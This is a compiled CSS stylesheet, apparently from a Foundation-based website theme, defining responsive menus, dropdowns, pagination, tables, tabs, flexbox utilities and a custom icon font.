@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #479D21; color: #fefefe; }

.menu .active > a { background: #479D21; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; margin: 0 auto; max-width: none !important; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #777; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0.27778rem; background-color: #111; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #479D21; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.27778rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #479D21; color: #fefefe; }

.label.primary { background: #479D21; color: #0a0a0a; }

.label.secondary { background: #777; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0.27778rem; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0.27778rem; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #479D21; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0.27778rem; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #666; }

tfoot { background: #f1f1f1; color: #666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #479D21; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #4daa24; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #479D21; }

.tabs-title > a:hover { background: #fefefe; color: #3d871c; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #479D21; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #666; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0.27778rem; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(71, 157, 33, 0.5); box-shadow: 0 0 6px 1px rgba(71, 157, 33, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

